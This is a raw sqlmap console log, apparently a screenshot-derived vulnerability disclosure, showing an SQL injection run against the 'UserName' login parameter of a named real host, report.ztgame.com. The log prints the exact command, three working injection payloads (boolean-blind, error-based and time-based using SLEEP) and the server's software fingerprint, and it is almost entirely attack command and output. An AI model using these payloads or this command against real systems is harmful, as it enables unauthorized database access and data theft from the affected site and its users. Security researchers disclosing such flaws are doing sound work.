 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -r 34.txt -p UserName --dbs
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:15:32
[08:15:32] [INFO] parsing HTTP request from '34.txt'
[08:15:32] [INFO] resuming back-end DBMS 'mysql'
[08:15:32] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://report.ztgame.com:80/game/main.php'. Do you
want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [Y/n]
[08:15:34] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserName (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=YTowOnt9&UserName=123'
RLIKE (SELECT (CASE WHEN (8604=8604) THEN 123 ELSE 0x28 END)) AND 'QxBH'='QxBH&L
oginButton= %B5%C7%C2%BC
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=YTowOnt9&UserName=123'
AND (SELECT 7915 FROM(SELECT COUNT(*),CONCAT(0x7170767171,(SELECT (ELT(7915=7915
,1))),0x7176767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GRO
UP BY x)a) AND 'pbwd'='pbwd&LoginButton= %B5%C7%C2%BC
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=YTowOnt9&UserName=123'
AND (SELECT * FROM (SELECT(SLEEP(5)))cmOM) AND 'gJhd'='gJhd&LoginButton= %B5%C7%
C2%BC
---
[08:15:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11, PHP 5.4.4
back-end DBMS: MySQL 5.0
www.wooyun.org